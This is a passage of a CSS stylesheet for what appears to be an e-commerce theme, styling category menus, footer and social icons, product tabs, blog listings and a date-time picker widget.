	float: left;
	padding: 1px 0;
	clear: both;
}

.megnorcategory .dropmenu .categorycolumn li a:hover,
.megnorcategory .dropmenu .categorycolumn li a:focus {
	color: #1f2022;
}

.box .box-content ul,
#content .content ul {
	padding: 0px;
	margin: 0px;
	list-style: none;
}

.box .box-content ul li {
	line-height: 22px;
	padding: 8px 0;
}

#content .content ul li {
	line-height: 22px;
	padding: 5px;
}

.box .box-content ul li ul li+li {
	border-top: medium none;
}

.box .box-content ul li a,
#content .content ul li a {
	padding: 0px;
	color: #707070;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 13px;
}

.box .box-content ul li a+a,
.box .box-content ul li a+a:hover {
	background: none;
	padding-left: 0;
}

.box .box-content ul li a:hover,
#content .content ul li a:hover {
	color: #1f2022;
}

.box .box-content ul ul {
	margin-left: 0px;
	width: 100%;
	z-index: 99;
	/*padding:25px;*/
	padding: 10px;
	display: table-cell;
}

.box .box-content ul ul li ul {
	padding: 0;
}

.box .box-content ul ul li:hover ul {
	display: block;
}

.product-block-inner a img {
	vertical-align: middle;
}

.box.megnorcategory .box-heading {
	/*display: none !important;*/
	position: relative;
	padding-left: 60px;
	float: none;
	font-size: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
}

/*.box.megnorcategory {
	margin-top: -20px;
}*/

.box.megnorcategory .box-heading:before {
	font-family: "FontAwesome";
	content: "\f0c9";
	font-size: 14px;
	color: #FFFFFF;
	padding: 15px 17px;
	position: absolute;
	top: 0;
	left: 0;
}

.box.megnorcategory .box-content {
	padding-left: 0;
	padding-right: 0;
	border: none;
	/*border-top: 1px solid #e5e5e5;
min-height: 618px;
height: 618px;*/
}

#column-left .box.megnorcategory .box-content,
#column-right .box.megnorcategory .box-content {
	margin-bottom: 0;
}

.box-category-heading {
	background-color: #1f2022;
	color: #fff;
	padding: 15px 30px 15px 60px;
	font-size: 15px;
	text-transform: uppercase;
	width: 250px;
	display: inline-block;
	float: left;
	line-height: 21px;
	overflow: hidden;
	position: relative;
	letter-spacing: 0.5px;
	cursor: pointer;
}

.box-category-heading:before {
	font-family: "FontAwesome";
	content: "\f0c9";
	font-size: 14px;
	color: #FFFFFF;
	padding: 15px 17px;
	/*background-color:#f2ab33;*/
	position: absolute;
	top: 0;
	left: 0;
}

.shipping-cms {
	display: inline-block;
	background: url(../image/megnor/plane.png) no-repeat scroll left center transparent;
	height: 26px;
	padding-left: 75px;
}

.shipping-text .text1 {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 14px;
	color: #64c1dd;
}

.headertopleft .shipping-cms .shipping-text .text2 {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
	color: #707070;
}

.contact-text {
	display: inline-block;
	background: url(../image/megnor/get-in-touch.png) no-repeat scroll left center transparent;
	height: 18px;
	padding-left: 30px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

header.smaller .contact-text {
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
}

.contact-text .text1 {
	color: #1f2022;
	font-weight: 500;
	text-transform: uppercase;
	display: inline-block;
	font-size: 13px;
	white-space: nowrap;
}

.contact-text .text2 {
	color: #f2ab33;
	text-transform: uppercase;
	display: none;
}

.content_footer_top {
	background: #3d3d3d;
}

.footertop-cms .title {
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase;
	color: #b0b0b0;
}

.footertop-cms .subtitle {
	font-weight: 300;
	text-transform: capitalize;
	color: #b0b0b0;
	font-size: 13px;
}

.footerblock {
	display: inline-block;
	width: 25%;
	background-image: url(../image/megnor/footer-icon.png);
	background-repeat: no-repeat;
	padding-left: 47px;
	margin: 30px 0;
	float: left;
}

.footerblock1 {
	background-position: 0px -140px;
}

.footerblock2 {
	background-position: 0px -280px;
}

.footerblock3 {
	background-position: 0px 0px;
}

.footerblock4 {
	background-position: 0px -420px;
}

.footerblock1:hover {
	background-position: 0px -210px;
}

.footerblock2:hover {
	background-position: 0px -350px;
}

.footerblock3:hover {
	background-position: 0px -70px;
}

.footerblock4:hover {
	background-position: 0px -490px;
}

.footerblock1:hover .title {
	color: #fff;
}

.footerblock2:hover .title {
	color: #fff;
}

.footerblock3:hover .title {
	color: #fff;
}

.footerblock4:hover .title {
	color: #fff;
}

.content_footer_bottom {
	border-bottom: 1px solid #3d3d3d;
	border-top: 1px solid #3d3d3d;
	text-align: center
}

.content_footer_bottom {
	padding-top: 25px;
	padding-bottom: 25px;
	margin: 60px auto 25px;
	clear: both;
	float: left;
	width: 100%;
}

.social-cms {
	float: left;
	margin-top: 5px;
}

.social-cms ul,
.payment-cms ul,
.app-cms ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.social-cms li {
	display: inline-block;
	padding: 0;
	margin: 0 10px 0 0;
}

.social-cms li:last-child {
	margin-right: 0
}

.social-cms ul li a {
	width: 28px;
	height: 28px;
	font-family: "FontAwesome";
	background-color: #3d3d3d;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	padding: 0px 3px;
	display: block;
	font-size: 13px;
}

li.facebook a:before {
	content: "\f09a";
	padding: 5px;
	display: inline-block;
}

li.twitter a:before {
	content: "\f099";
	padding: 5px;
	display: inline-block;
}

li.gplus a:before {
	content: "\f0d5";
	padding: 5px;
	display: inline-block;
}

li.linkedin a:before {
	content: "\f0e1";
	padding: 5px;
	display: inline-block;
}

.social-cms ul li.facebook a:hover,
.social-cms ul li.facebook a:focus {
	background-color: #3b5999;
}

.social-cms ul li.twitter a:hover,
.social-cms ul li.twitter a:focus {
	background-color: #00aced;
}

.social-cms ul li.gplus a:hover,
.social-cms ul li.gplus a:focus {
	background-color: #dd4b39;
}

.social-cms ul li.linkedin a:hover,
.social-cms ul li.linkedin a:focus {
	background-color: #007bb6;
}

.social-cms ul li a:hover,
.social-cms ul li a:focus {
	color: #fff
}


.app-cms {
	display: inline-block;
}

.app-cms li {
	display: inline-block;
	margin-right: 10px;
	vertical-align: text-top;
}

.app-cms li:last-child {
	margin: 0
}

.payment-cms {
	float: right;
	text-align: left
}

.app-cms li a {
	width: 108px;
	height: 31px;
	float: left;
	background-image: url(../image/megnor/play-store.png);
	background-repeat: no-repeat;
	background-attachment: scroll;
}

.app-cms li.playstore a {
	background-position: 0px 0px;
}

.app-cms li.appstore a {
	background-position: -117px 0px;
}

.app-cms li.windowsstore a {
	background-position: -237px 0px;
}

.payment li a:before {
	content: "";
	font-family: "FontAwesome";
	font-size: 25px;
	display: block
}

.payment li {
	display: inline-block;
	margin-left: 10px;
	margin-top: 10px
}

.payment li a {
	display: block;
	color: #4d4d4d
}

.payment li a:hover,
.payment li a:focus {
	color: #fff;
}

.payment li.visa a:before {
	content: "\f1f0"
}

.payment li.paypal a:before {
	content: "\f1f4"
}

.payment li.mastercard a:before {
	content: "\f1f1"
}

.payment li.discover a:before {
	content: "\f1f2"
}

.payment li.americanexpress a:before {
	content: "\f1f3"
}

/* End CMS */

/* Tab cms */

.hometab,
.categorytab {
	margin-top: 30px;
	background-color: #fff;
}

.htabs {
	line-height: normal;
	float: right;
	margin-right: 55px;
	margin-top: -7px
}

.categorytab .tabs {
	line-height: normal;
	padding: 0;
	border-bottom: medium none;
	min-height: 405px;
}

.etabs {
	display: inline-block;
	float: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.htabs .etabs li,
.categorytab .nav-tabs li {
	display: inline-block;
	float: left;
	list-style: none outside none;
	position: relative;
	text-align: center;
	background: url(../image/megnor/pipe.gif) no-repeat scroll right center;
	padding-left: 5px;
	padding-right: 5px;
	white-space: nowrap;
}

.categorytab .nav-tabs {
	border: none;
	float: right;
	margin-right: 55px;
	margin-top: -37px;
	padding: 0;
}

.htabs .etabs li:last-child,
.categorytab .nav-tabs li:last-child {
	background: none;
}

.htabs a,
.categorytab .nav-tabs a {
	color: #1f2022;
	display: block;
	float: left;
	font-size: 14px;
	padding: 8px 15px;
	text-align: center;
	text-transform: uppercase;
	line-height: normal;
	font-weight: normal;
	border: none;
	border-bottom: 2px solid #fff;
	margin: 0;
	transition: initial;
	-webkit-transition: initial;
	-moz-transition: initial;
	-ms-transition: initial;
	-o-transition: initial;
}


.htabs a:hover,
.htabs a:focus,
.categorytab .nav-tabs a:hover,
.categorytab .nav-tabs a:focus {
	color: #1f2022;
}

.categorytab .nav-tabs > li.active > a {
	border: none  !important;
	border-bottom: 2px solid #b5b5b5 !important;
	background-color: transparent !important;
	color: #1f2022 !important;
}

.htabs a.selected,
.categorytab .nav-tabs li.active > a,
.categorytab .nav-tabs li.active > a:hover,
.categorytab .nav-tabs li.active > a:focus,
.categorytab .nav-tabs li > a:hover,
.categorytab .nav-tabs li > a:focus {
	border-bottom-color: #b5b5b5 !important;
	background-color: transparent !important;
	color: #1f2022 !important;
}

.tab-content {
	position: relative;
	padding: 0px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 25px;
}

.categorytab .tab-pane {
	padding: 10px 0 !important;
	border: medium none !important;
	margin: 0 -7px;
	overflow: visible !important;
	text-align: center;
}

.categorytab .tab-pane>img {
	margin: 150px auto;
}

.categorytab .tab-content {
	clear: both
}

.categorytab .tab-pane .owl-carousel {
	overflow: visible
}

.tab-content .tab {
	display: none;
}

.categorytab .tab-pane .owl-prev {
	right: 30px !important;
	left: auto !important;
}

.categorytab .tab-pane .owl-prev span {
	background: url(../image/megnor/arrow.png) no-repeat scroll 5px 0px;
	border: medium none;
	cursor: pointer;
	display: block;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.categorytab .tab-pane .owl-carousel .owl-buttons div {
	top: -40px;
}

.categorytab .tab-pane .owl-carousel .owl-buttons div span {
	width: 15px;
	height: 25px;
}

.categorytab .tab-pane .owl-next {
	right: 10px !important;
}

.categorytab .tab-pane .owl-next span {
	background: url(../image/megnor/arrow.png) no-repeat scroll -15px 0px transparent;
	border: medium none;
	cursor: pointer;
	display: inline-block;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.categorytab .tab-pane .owl-next:hover span {
	background-position: -15px -33px;
	text-decoration: none;
}

.categorytab .tab-pane .owl-carousel .owl-buttons .owl-prev,
.categorytab .tab-pane .owl-carousel .owl-buttons .owl-next,
.categorytab .tab-pane .owl-carousel .owl-buttons div {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}


.categorytab .owl-item .col-lg-12 {
	padding: 0;
}


/* End Tab cms */


/*Megnor Blog CSS */
.box-product .blog-items {
	display: inline-block;
	float: left;
}


.blog-left {
	float: left;
	position: relative;
	max-width: 100%;
	padding: 0 15px 0 0px;
}

.blog-image {
	position: relative;
	overflow: hidden
}

.blog-left .blog-image img {
	width: 100%;
	height: 100%;
	padding: 0;
	border: none;
}

.blog-right {
	float: left;
}

.blog-right h4 {
	margin: 15px 0px 6px;
	font-size: 14px;
}

.view-blog {
	float: left;
	width: 100%;
	text-align: left;
	margin: 0 0 10px;
}

.read-more {
	float: left;
	text-transform: capitalize
}

.read-more a {
	color: #25aef5;
	font-size: 13px
}

.read-more .fa {
	display: none;
}

.write-comment {
	float: right;
	font-size: 13px;
}

.date-time {
	float: left;
	text-align: left;
	text-transform: uppercase;
}

.date-time .fa {
	display: none;
}

.blog_default_width {
	width: 250px;
}

.blog-desc {
	margin: 0px 0 10px;
	line-height: 20px;
	display: block;
	font-size: 13px;
}

.blog-img {
	padding: 10px;
	margin-bottom: 10px;
	position: relative;
	background-color: #fff;
	border: 1px solid #e5e5e5;
}

blog.container .blog-right .blog-desc {
	margin: 0px 15px 15px;
	line-height: 20px;
	display: block;
	font-size: 13px;
}

.blog-img .img-thumbnail {
	border: none
}

#content h1 {
	/*font-weight: 400;
	font-size: 21px;
	letter-spacing: 0.5px;
	margin-top: 10px;
	margin-bottom: 15px;
	color: #1f2022;*/
	color: #1376B3;
	font-weight: 500;
	font-size: 26px;
	margin-bottom: 20px;
}

#content h2 {
	font-weight: 400;
	font-size: 21px;
	letter-spacing: 0.5px;
	margin-top: 16px;
	margin-bottom: 10px;
}

.category_list .refine-search h3 {
  font-size: 18px;
  color: #1376B3;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0 0 10px;
  letter-spacing: 0.5px;
}

.blog-date .fa {
	display: none
}

#blog-carousel,
#blog-grid {
	padding: 0px;
	border: none;
	overflow: visible !important;
}

.box.blogs .box-content {
	padding: 0;
	margin-left: -7px;
	margin-right: -7px;
	margin-top: 0px;
	border: none;
}

#blog-carousel .blog-item {
	display: inline;
}

#blog-carousel .product-block,
#blog-grid .product-block {
	margin: 5px 7px;
}

#blog-carousel .product-block:hover,
#blog-grid .product-block:hover {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

#blog-carousel .owl-pagination {
	bottom: -5px;
	display: none
}

#blog-carousel .owl-controls .owl-buttons .owl-prev {
	right: 28px;
	top: -38px;
	left: auto;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll 5px 0px;
}

#blog-carousel .owl-controls .owl-buttons .owl-prev:hover {
	background-position: 5px -33px;
}

#blog-carousel .owl-controls .owl-buttons .owl-next {
	right: 8px;
	top: -38px;
	left: auto;
	width: 15px;
	height: 25px;
	text-align: center;
	opacity: 1 !important;
	-webkit-opacity: 1 !important;
	-moz-opacity: 1 !important;
	-khtml-opacity: 1 !important;
	background: url(../image/megnor/arrow.png) no-repeat scroll -15px 0px;
}

#blog-carousel .owl-controls .owl-buttons .owl-next:hover {
	background-position: -15px -33px;
}


.single-blog .blog-desc {
	padding-bottom: 0px;
}

.single-blog .block-title h3 {
	padding-top: 10px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
	margin-bottom: 20px;
	font-weight: 400;
	color: #1f2022;
}

.single-blog h4 {
	font-weight: 400;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
	margin-bottom: 15px;
	color: #1f2022;
	margin-top: 20px;
	font-size: 16px;
}

.single-blog .panel-default.panel {
	background-color: transparent;
	border: none
}

.view-comment {
	clear: both
}

.single-blog .view-comment .panel-default {
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	background-color: #fff;
	padding: 20px 20px;
}

.single-blog .view-comment .name,
.single-blog .view-comment .date,
.single-blog .view-comment .col-sm-8,
.single-blog .view-comment .col-sm-3 {
	width: 100%;
}

.user_icon {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	float: left;
	margin: 2px 15px 15px 0;
	padding: 10px 15px;
}

.comment-info {
	margin-left: 50px;
}

.view-comment .col-sm-3 .name {
	color: #1f2022;
	font-weight: 500;
}

.comment-info .comment-text {
	margin-top: 12px;
	overflow: hidden;
	font-size: 13px;
}

.view-comment .col-sm-3 .date {
	color: #b5b5b5;
}

.comment-wrapper {
	float: right;
	margin-top: 10px;
	margin-right: 15px;
}

.information-blogger-blogs .read-more {
	float: left;
	margin: 0px;
}


/*Megnor Blog light-box CSS */

.blog-item:hover .blog-left .post-image-hover::before {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.2s ease-out 0s;
	-webkit-transition: all 0.2s ease-out 0s;
	-moz-transition: all 0.2s ease-out 0s;
	-ms-transition: all 0.2s ease-out 0s;
	-o-transition: all 0.2s ease-out 0s;
	width: 100%;
}

.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 35%;
}

.product-block .blog-left:hover .post_hover,
.product-block .blog-left:hover .zoom,
.product-block .blog-left:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-left .icon.zoom .fa,
.blog-left .icon.readmore_link .fa {
	font-size: 14px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-item:hover .blog-left .blog-image .zoom .fa,
.blog-item:hover .blog-left .blog-image .readmore_link .fa {
	font-size: 14px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-item .blog-left .blog-image .zoom {
	border: 2px solid #e5e5e5;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 15px 0;
	height: 50px;
	width: 50px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}

.blog-item .blog-left .blog-image .zoom:hover,
.blog-item .blog-left .blog-image .readmore_link:hover {
	color: #25aef5;
	border-color: #25aef5;
}

.blog-item .blog-left .blog-image .readmore_link {
	border: 2px solid #e5e5e5;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 15px 0;
	height: 50px;
	width: 50px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}

.blog-left .blog-image .zoom,
.blog-left .blog-image .readmore_link {
	margin: 0 5px
}

.blog-left .blog-image .zoom,
.blog-left-content .blog-image .zoom {
	margin-left: -20px;
	transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
}

.blog-left .blog-image .readmore_link,
.blog-left-content .blog-image .readmore_link {
	margin-left: -10px;
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-ms-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	font-size: 0;
}

.product-block .blog-item:hover .blog-left .zoom,
.product-block .blog-item:hover .blog-left .readmore_link,
.all-blog .blog-item:hover .blog-left-content .zoom,
.all-blog .blog-item:hover .blog-left-content .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	margin: 0 5px;
}

.all-blog .blog-left-content {
	float: left;
	width: 100%;
}

.all-blog .blog-left-content .blog-image {
	float: left;
	position: relative;
}

.blog-right-content {
	clear: both;
	float: left;
	width: 100%;
	padding-left: 15px;
	margin-bottom: 15px;
}

.blog-right-content .blog-title {
	font-size: 20px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.all-blog .blog-desc {
	margin-bottom: 25px;
}

.blog-right-content .read-more a {
	padding: 7px 15px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	font-weight: 500;
	color: #707070;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	position: relative;
	display: inline-block;
	white-space: nowrap;
}

.blog-right-content .read-more a:after {
	display: inline-block;
	content: '\f105';
	font-family: 'FontAwesome';
	line-height: normal;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	margin-left: 7px;
	color: #707070;
	vertical-align: middle;
}

.blog-right-content .read-more a:hover {
	color: #fff;
	border-color: #25aef5;
	background-color: #25aef5;
}

.blog-right-content .read-more a:hover:after {
	color: #fff;
}

.blog-right-content .write-comment a {
	color: #707070;
	font-size: 13px;
}

.blog-right-content .write-comment a:hover,
.blog-right-content .write-comment a:focus {
	color: #25aef5
}

.write-comment-count {
	float: left;
	margin-right: 15px
}

.write-comment-count a,
.write-comment a {
	color: #707070;
}

.write-comment-count a:hover,
.write-comment-count a:focus,
.write-comment a:hover,
.write-comment a:focus,
.write-comment-count a:hover:before,
.write-comment-count a:focus:before {
	color: #25aef5;
}

.blog-right-content .write-comment:before {
	content: "\f0e5";
	font-family: "FontAwesome";
	font-size: 13px;
	float: left;
	margin-right: 10px;
	color: #b5b5b5;
}

.information-blogger-blogs .write-comment {
	float: left;
}

.information-blogger-blogs .blog-image img {
	display: none;
}

.information-blogger-blogs .blog-image {
	margin-bottom: 15px;
	background-position: center center;
	height: 400px;
	overflow: hidden;
	width: 100%;
	background-repeat: no-repeat;
}

.information-blogger-blogs .panel-body {
	padding: 10px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	position: relative;
}

.information-blogger-blogs .panel-default {
	border: none;
	margin-bottom: 25px;
	padding-bottom: 0px;
	background-color: transparent;
}

.information-blogger-blogs .panel-default:last-child {
	margin-bottom: 0px;
	padding-bottom: 0;
}

.blog-left-content:hover .post-image-hover::before {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.date-comment {
	width: 100%;
	padding: 10px;
	background-color: #25aef5;
	float: left;
	font-family: "Lato", sans-serif;
	position: absolute;
	bottom: -40px;
	z-index: 9;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

#content #blog-carousel .product-block:hover .date-comment,
#content #blog-grid .product-block:hover .date-comment {
	bottom: 0px;
}

.write-comment a,
.date-time {
	color: #fff;
	font-family: "Lato", sans-serif;
	font-weight: normal;
	font-size: 14px
}

.write-comment a:hover,
.write-comment a:focus {
	color: #fff;
}

.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.2s ease-out 0s;
	-webkit-transition: all 0.2s ease-out 0s;
	-moz-transition: all 0.2s ease-out 0s;
	-ms-transition: all 0.2s ease-out 0s;
	-o-transition: all 0.2s ease-out 0s;
	width: 100%;
}

.post-image-hover::before {
	background: -ms-linear-gradient(top, rgba(31, 32, 34, 0) 0%, rgba(31, 32, 34, 0.8) 55%);
	background: -moz-linear-gradient(top, rgba(31, 32, 34, 0) 0%, rgba(31, 32, 34, 0.8) 55%);
	background: -o-linear-gradient(top, rgba(31, 32, 34, 0) 0%, rgba(31, 32, 34, 0.8) 55%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(31, 32, 34, 0)), color-stop(55, rgba(31, 32, 34, 0.8)));
	background: -webkit-linear-gradient(top, rgba(31, 32, 34, 0) 0%, rgba(31, 32, 34, 0.8) 55%);
	background: linear-gradient(to bottom, rgba(31, 32, 34, 0) 0%, rgba(31, 32, 34, 0.8) 55%);
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	position: absolute;
	top: 0;
	transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
	-moz-transition: opacity 0.35s ease 0s, -moz-transform 0.35s ease 0s;
	-ms-transition: opacity 0.35s ease 0s, -ms-transform 0.35s ease 0s;
	-o-transition: opacity 0.35s ease 0s, -o-transform 0.35s ease 0s;
	width: 100%;
}

.blog-item:hover .blog-left .post-image-hover::before {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

#content .blog-item:hover .blog-image .date-comment {
	bottom: 0;
}

.blog-left-content .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 45%;
}

.all-blog .blog-left-content:hover .post_hover,
.all-blog .blog-left-content:hover .zoom,
.all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-left-content .icon.zoom .fa,
.blog-left-content .icon.readmore_link .fa {
	font-size: 14px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-left-content:hover .blog-image .zoom .fa,
.blog-left-content:hover .blog-image .readmore_link .fa {
	font-size: 14px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.all-blogs .panel-body .zoom {
	border: 2px solid #e5e5e5;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 15px 0;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
	height: 50px;
	width: 50px;
}

.all-blogs .panel-body .zoom:hover,
.all-blogs .panel-body .readmore_link:hover {
	color: #25aef5;
	border-color: #25aef5;
}

.all-blogs .panel-body .readmore_link {
	border: 2px solid #e5e5e5;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 15px 0;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
	height: 50px;
	width: 50px;
}

#add-comment .col-sm-10 {
	width: 75%;
}

#add-comment .col-sm-2 {
	width: 25%;
}

#add-comment .col-sm-10.buttons.text-center {
	width: 60.5%;
}

.blogs .buttons,
#blog-carousel .owl-pagination {
	display: none
}

/*Megnor Blog light-box CSS */

/*Megnor Blog CSS */


/* Datetimepicker Css */
.bootstrap-datetimepicker-widget {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-khtml-border-radius: 0 !important;
}

.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-khtml-border-radius: 0 !important;
}

.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover {
	background: #f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td.today:before {
	border-bottom: 7px solid #25aef5 !important;
}

.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover {
	background-color: #25aef5 !important;
	color: #161b1e !important;
}

.bootstrap-datetimepicker-widget td.active.today:before {
	border-bottom-color: #161b1e !important;
}

.bootstrap-datetimepicker-widget td span {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-khtml-border-radius: 0 !important;
	background-color: #f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span:hover {
	background: #25aef5 !important;
	color: #FFFFFF
}

.bootstrap-datetimepicker-widget td span.active {
	background-color: #25aef5 !important;
	color: #FFFFFF !important;
}

.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
	background: #f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span.old:hover {
	color: #fff !important
}

.picker-switch.accordion-toggle .btn {
	border: none;
	background-color: #25aef5;
	color: #fff
}

.bootstrap-datetimepicker-widget td.day {
	position: relative;
}

.bootstrap-datetimepicker-widget td.day.active:before {
	border-bottom: 7px solid #fff !important;
	content: '';
	display: inline-block;
	border-left: 7px solid transparent;
	border-top-color: rgba(0, 0, 0, .2);
	position: absolute;
	bottom: 4px;
	right: 4px;
}


.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover {
	background-color: #25aef5 !important;
